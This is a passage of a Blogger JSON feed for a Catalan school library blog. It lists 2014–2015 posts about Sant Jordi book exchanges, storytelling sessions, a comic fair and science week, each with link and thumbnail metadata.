comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/8792201122830436242"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/8792201122830436242"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2015\/05\/de-biblioteca-biblioteca.html","title":"De biblioteca a biblioteca"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4-YQZol6nttRMghIHWTSLzCZyybgcca5XmHN4peYPNTEOCm2NmH4jvbZnNGyHLVw7GwvfdCq9j4eY1EFweZk0sxWW6obmn0PVC5juQAHc7yDzFniZVsI3P6AoR_IcWS4e0jtjhbi-e1A\/s72-c\/P1000013.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-2303274289104349989"},"published":{"$t":"2015-05-08T16:22:00.000+02:00"},"updated":{"$t":"2019-10-12T17:46:22.676+02:00"},"title":{"type":"text","$t":"De boca orella: Històries de veïnat"},"summary":{"type":"text","$t":"\u003C!--[if gte mso 9]\u003E    \u003C![endif]--\u003E \u003C!--[if gte mso 9]\u003E   Normal  0      21      false  false  false    ES-TRAD  JA  X-NONE                                                                       \u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/2303274289104349989\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2015\/05\/de-boca-orella-histories-de-veinat.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/2303274289104349989"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/2303274289104349989"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2015\/05\/de-boca-orella-histories-de-veinat.html","title":"De boca orella: Històries de veïnat"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-IIqmrjcnNRkf2Y6KgWyUhNQ8bauaj-dp6f6lNOF_ps3lMWqws-knWO0Y6hXkn26Ak5z0dD6J0xHO3j6Dk4_eKYuBQ27ImnrC30xEw6snmOTzCkBrvGm2ANAjsDN9P68rpqTUDkXAPeQ\/s72-c\/IMG_0021.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-7996591056634347962"},"published":{"$t":"2015-04-28T19:36:00.000+02:00"},"updated":{"$t":"2019-10-12T17:46:22.758+02:00"},"title":{"type":"text","$t":"Sota el drac"},"summary":{"type":"text","$t":"Un any més gaudim de la Diada de Sant Jordi, 2015Vivim els llibres!+"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/7996591056634347962\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2015\/04\/sota-el-drac.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/7996591056634347962"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/7996591056634347962"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2015\/04\/sota-el-drac.html","title":"Sota el drac"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgErTPTnKmtUu3WBlaLC0nILUlU_LrUUT02h4xrLenhhEl28djk1PgzMZukU9rgOQx0TML3XAjyXyjf6zv2Ihma1jQUc7KqcxlcN8urRfBYr3h4p9ZNs6KX_1-7CNCSRyAljCcphwTkFrk\/s72-c\/IMG_0928.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-3912544403130500042"},"published":{"$t":"2015-04-16T11:52:00.000+02:00"},"updated":{"$t":"2019-10-12T17:46:22.836+02:00"},"title":{"type":"text","$t":"Intercanvi de llibres per St Jordi"},"summary":{"type":"text","$t":"Com cada curs, comença la campanya de recollida de llibres per al mercat d'intercanvi que organitzarem el dia 23 d'abril, diada de St Jordi.\u0026nbsp;Recordeu que podeu portar llibres en bon estat, que no siguin de text, a la biblioteca \u0026nbsp;(hora del pati).\u0026nbsp;\u0026nbsp;Que ningú es quedi sense llibre! \u0026nbsp;Porteu-ne almenys un!+"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/3912544403130500042\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2015\/04\/intercanvi-de-llibres-per-st-jordi.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/3912544403130500042"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/3912544403130500042"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2015\/04\/intercanvi-de-llibres-per-st-jordi.html","title":"Intercanvi de llibres per St Jordi"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim4wpzVNhbz5SsZARD7S9nij0uJnBNxzScHnctq0Ap8iLR-nxBXGbCFELeJDC8wWA2xKxiLMfnNc591LI6cYzeYMyC74csgmGKMTpVAiDW2qhtg2mZECrgSZfSheSb2sYVG0FaM3sH1uM\/s72-c\/Sant_jordi.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-8507499262558826847"},"published":{"$t":"2015-04-15T19:13:00.000+02:00"},"updated":{"$t":"2019-10-12T17:46:22.915+02:00"},"title":{"type":"text","$t":"14è Fòrum de Treballs de Recerca al Batxillerat d’Horta-Guinardó"},"summary":{"type":"text","$t":"\u003C!--[if gte mso 9]\u003E    \u003C![endif]--\u003E \u003C!--[if gte mso 9]\u003E   Normal  0      21      false  false  false    ES-TRAD  JA  X-NONE                                                                       \u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/8507499262558826847\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2015\/04\/14e-forum-de-treballs-de-recerca-al.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/8507499262558826847"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/8507499262558826847"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2015\/04\/14e-forum-de-treballs-de-recerca-al.html","title":"14è Fòrum de Treballs de Recerca al Batxillerat d’Horta-Guinardó"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_osFJ9kw2yR37anfAfNaW1anf_cFUizEuxRZaZpuizgVAeSHsIvAZKk9Wo_tWb0BCfwx-CNAXsyqPlI6Uz1eERrHMEab1wOZTRYWpvcfU5l0jyEuuyHm0MP1soh_NXluPjv1fMN2hXcM\/s72-c\/L1000019.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-3981770386884181174"},"published":{"$t":"2015-04-12T20:34:00.000+02:00"},"updated":{"$t":"2019-10-12T17:46:22.997+02:00"},"title":{"type":"text","$t":"33 Saló internacional del còmic de Barcelona"},"summary":{"type":"text","$t":"Durant els dies 16, 17, 18 i 19 d'abril tindrà lloc a la fira de Montjuïc el 33 Saló internacional del còmic de Barcelona.\u0026nbsp;L'esdeveniment té el nom de FICÒMIC i en aquest enllaç trobareu tota la informació important.\u0026nbsp;El dibuixant Patrick Jusseaume, autor de la sèrie Tramp hi estarà present, juntament amb d'altres autors.\u0026nbsp;El saló tindrà també dos espais dedicats als videojocs, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/3981770386884181174\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2015\/04\/33-salo-internacional-del-comic-de.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/3981770386884181174"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/3981770386884181174"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2015\/04\/33-salo-internacional-del-comic-de.html","title":"33 Saló internacional del còmic de Barcelona"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqE_YLcNPo-7XnawyYLHikLRyHorQAVyCNil_Wm6PJzocG-02aU5u5HCpWG3TYBi07qBJ83eZle8ZiNLMOjD0GtCml7zPSgsaap7CuZGMv0NyEV8KMUH-_RETgTR5FSx3k3BO9gO98L04\/s72-c\/Cartel_33_Sal_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-5293348989696276751"},"published":{"$t":"2015-03-07T22:28:00.000+01:00"},"updated":{"$t":"2019-10-12T17:46:23.080+02:00"},"title":{"type":"text","$t":"Cartells "},"summary":{"type":"text","$t":"\u003C!--[if gte mso 9]\u003E    \u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E   Normal  0      21      false  false  false    ES-TRAD  JA  X-NONE                                                                       \u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/5293348989696276751\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2015\/03\/cartells.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/5293348989696276751"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/5293348989696276751"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2015\/03\/cartells.html","title":"Cartells "}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipNG6IjSLV_lxXZGWtufex4OQ1q67xNnyqTWE7Euv3na6_ElVcxeN0sGSx4JKZhH4UzHOCKHtlwgEDHeIK39uz-egWUhaBshTmS5PArZwZqQMhFGpHF1-EM6esVibwDiCbt2QgH6OnAsE\/s72-c\/IMG_0837.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-8689209750133428791"},"published":{"$t":"2015-02-09T18:07:00.000+01:00"},"updated":{"$t":"2019-10-12T17:46:23.171+02:00"},"title":{"type":"text","$t":"Es busquen aliens"},"summary":{"type":"text","$t":"\u003C!--[if gte mso 9]\u003E    \u003C![endif]--\u003E \u003C!--[if gte mso 9]\u003E   Normal  0      21      false  false  false    ES-TRAD  JA  X-NONE                                                                       \u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/8689209750133428791\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2015\/02\/es-busquen-aliens.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/8689209750133428791"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/8689209750133428791"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2015\/02\/es-busquen-aliens.html","title":"Es busquen aliens"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTG3vCRy5evcRB3roXF__asC6l1ctS9PrJ8ef0p2xvcMypDfapnFu5ElLAnDOm4eWFS0uKEiSFP2vUdXKtFh1xDLeDty_NMj3UOmUGUuhDaSJBa-oOUQ3d3YY3jlfF7Qqo-7y5Wum_E-E\/s72-c\/Cartell+Buscar+i+trobar+a+Internet.+Biblioteca+Merce%CC%80+Rodoreda.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-8142181022538804057"},"published":{"$t":"2015-02-08T13:54:00.000+01:00"},"updated":{"$t":"2019-10-12T17:46:23.257+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1rESO 2015"}],"title":{"type":"text","$t":"Dibuix seleccionat del Contacontes "},"summary":{"type":"text","$t":"Felicitats per la il.lustració,\u0026nbsp;Maria Pons García!1r B de secundàriaL'obra guanyadora reflecteix molt bé una escena de  la rondalla de Joan Amades, on la Celdònia explica al Celdoni que  les tasques domèstiques han de ser compartides i repartides entre la  parella. \u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/8142181022538804057\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2015\/02\/dibuix-seleccionat-del-contacontes.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/8142181022538804057"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/8142181022538804057"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2015\/02\/dibuix-seleccionat-del-contacontes.html","title":"Dibuix seleccionat del Contacontes "}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPcz9cM2WhCp36GahcMcJDVj33lU8_rGEqAuGRjEfTCHemlSp-zIDqo-nUb9kXeKvtNc2vhuTPsO1xbfjr0F7BEoZG-Ztqb0sqEkHCEBuFupD9DTct3WafYbAgsd1P_Y7oitQp0d_lVWs\/s72-c\/dibuix+contacontes+seleccionat.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-8322017485494994953"},"published":{"$t":"2015-01-31T21:07:00.000+01:00"},"updated":{"$t":"2019-10-12T17:46:23.341+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1rESO 2015"}],"title":{"type":"text","$t":"La Maria i la Consol ens expliquen contes i mites "},"summary":{"type":"text","$t":"Dimecres 21 de gener. Una sessió de tutoria esdevé especial: una hora d'atenció i ja les tenim aquí un altre any, les dues narradores\u0026nbsp; de contacontes, una\u0026nbsp; a la biblioteca i l'altra a l'aula de 1r d'ESO .+Moltes gràcies, Maria i Consol"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/8322017485494994953\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2015\/01\/la-maria-i-la-consol-ens-expliquen.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/8322017485494994953"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/8322017485494994953"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2015\/01\/la-maria-i-la-consol-ens-expliquen.html","title":"La Maria i la Consol ens expliquen contes i mites "}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-z1ot6w0EhWYE7daKXihNwKjpPRy0fTHGiBQaPLcHt-m-o9_ZJBk9whbpAXEcaZ5C19pH1psk3Aa6e7mwnqIdEfjvwWqvW3ty9t7ypsafGNdhEPUhb3613MTghy8-tNERUXkIW1wxVOw\/s72-c\/IMG_0005.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-583845349360410805"},"published":{"$t":"2015-01-11T21:51:00.000+01:00"},"updated":{"$t":"2019-10-12T17:46:23.443+02:00"},"title":{"type":"text","$t":"Primera trobada del Club BCNegra 2015"},"summary":{"type":"text","$t":"\u003C!--[if gte mso 9]\u003E    \u003C![endif]--\u003E \u003C!--[if gte mso 9]\u003E   Normal  0      21      false  false  false    ES-TRAD  JA  X-NONE                                                                       \u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/583845349360410805\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2015\/01\/primera-trobada-del-club-bcnegra-2015.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/583845349360410805"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/583845349360410805"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2015\/01\/primera-trobada-del-club-bcnegra-2015.html","title":"Primera trobada del Club BCNegra 2015"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBNIWG0RxKVAiLPBwJXAId8-NvwANv_VcoLdObNOKfgUoBXZxOlNA69dLYXATfwWsjOtGFjbMbFkCfacuPwi6q7phJPKddimPq12pJjm-49HvkcFYCofBkAjESmU797hL5cuJz4b0z9mU\/s72-c\/BIPG+BCNEGRA+2015-1a+trobada.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-7924343338358885336"},"published":{"$t":"2014-12-24T16:49:00.000+01:00"},"updated":{"$t":"2019-10-12T17:46:23.523+02:00"},"title":{"type":"text","$t":"Bones festes i feliç any nou"},"summary":{"type":"text","$t":"Bones festes!Amb el desig de pau i llibertat per al 2015.I, sobretot,\u0026nbsp; amb molta lectura i les\u0026nbsp;biblioteques plenes de somnis fets realitat."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/7924343338358885336\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2014\/12\/bones-festes-i-felic-any-nou.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/7924343338358885336"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/7924343338358885336"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2014\/12\/bones-festes-i-felic-any-nou.html","title":"Bones festes i feliç any nou"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRSIfVWE7pIP-_zmUhzr1Q67REXTvn5tTrBwXtqXGy89UDr9EAOBbmeUHaYNQ35pnfkVnvbzNjwj0ioRQgalulOrh3g1BrOlKxrugDeYUXb_IUMEulHfYm5tKgWol6xdNMpMXoTwmjFx0\/s72-c\/BIPG14+NADAL.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-5755086563837003685"},"published":{"$t":"2014-12-24T16:34:00.000+01:00"},"updated":{"$t":"2019-10-12T17:46:23.599+02:00"},"title":{"type":"text","$t":"Per Nadal: Llibres de ciència"},"summary":{"type":"text","$t":"Les recomanacions de lectura per a aquestes festes relacionen ciència, pensament i imaginació.\u0026nbsp;Accés al llistat"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/5755086563837003685\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2014\/12\/per-nadal-llibres-de-ciencia.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/5755086563837003685"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/5755086563837003685"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2014\/12\/per-nadal-llibres-de-ciencia.html","title":"Per Nadal: Llibres de ciència"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-7256303918015003652"},"published":{"$t":"2014-12-24T16:28:00.000+01:00"},"updated":{"$t":"2019-10-12T17:46:23.675+02:00"},"title":{"type":"text","$t":"PROJECTE DE RECERCA: 4t visita la bibliblioteca Mercè Rodoreda"},"summary":{"type":"text","$t":"\u003C!--[if gte mso 9]\u003E    \u003C![endif]--\u003E \u003C!--[if gte mso 9]\u003E   Normal  0      21      false  false  false    ES-TRAD  JA  X-NONE                                                                       \u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/7256303918015003652\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2014\/12\/projecte-de-recerca-4t-visita-la.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/7256303918015003652"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/7256303918015003652"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2014\/12\/projecte-de-recerca-4t-visita-la.html","title":"PROJECTE DE RECERCA: 4t visita la bibliblioteca Mercè Rodoreda"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhI5r6fsd04UM8Kgc6BrEjO58beKONDirBf4Di7_LCIhehfFJv3DdndeXX3S2SbsEAC7Hoa_ZNYFh4KZyywy3LmvrHB7c-7hlDJy-Ai-vfAqxWd_j3NBV0CNEFiJ5DhMeqnPPvc2j0Q6OQ\/s72-c\/Diapositiva1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-3102576431396098839"},"published":{"$t":"2014-11-27T20:39:00.000+01:00"},"updated":{"$t":"2019-10-12T17:46:23.754+02:00"},"title":{"type":"text","$t":"Setmana de la ciència 2014 a la biblioteca"},"summary":{"type":"text","$t":"Com cada any, acabem de celebrar a Catalunya la 19a Setmana de la Ciència.S'han dut a terme tot un munt d’activitats de divulgació científica: jornada de portes obertes a l'Institut de Robòtica i Informàtica industrial, exposicions diverses, xerrades i conferències, tallers científics, etc. fins i tot un concurs de relats curts de ciència.Els temes centrals de l’edició d’enguany han estat la "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/3102576431396098839\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2014\/11\/setmana-de-la-ciencia-2014-la-biblioteca.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/3102576431396098839"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/3102576431396098839"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2014\/11\/setmana-de-la-ciencia-2014-la-biblioteca.html","title":"Setmana de la ciència 2014 a la 